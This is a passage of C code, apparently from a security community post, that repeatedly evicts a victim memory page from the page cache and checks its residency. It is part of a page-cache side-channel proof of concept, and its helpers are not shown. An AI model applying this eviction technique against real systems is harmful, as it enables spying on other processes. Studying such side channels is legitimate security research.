 restart:
  printf("starting\n");
  unsigned long ts = get_us();
  while (1) {
    for (unsigned long off = 0; off < SPAM_SIZE; off += 0x1000UL) {

      unsigned long cts = get_us();
      if (cts > ts + 300000) {
        if (!check_in_core(victim_page)) goto read_around;
        ts = cts;
      }

      *(volatile unsigned long *)(spam_map + off);
    }
    bool ic = check_in_core(victim_page);
    printf("in core (spamming): %d\n", (int)ic);
    if (!ic) break;
  }
read_around:
  printf("starting read-around\n");
  for (unsigned long off = 0; off < VICTIM_SIZE; off += 0x1000) {
    if (off == VICTIM_OFFSET) continue;
    //printf("RA at 0x%lx\n", off);
    bool ic = check_in_core(victim_page);
    if (ic) {
      printf("!!! back in core\n");
      goto restart;
    }
    *(volatile char *)(victim_map + off);
  }
  printf("stopping\n");

  return 0;
先知社区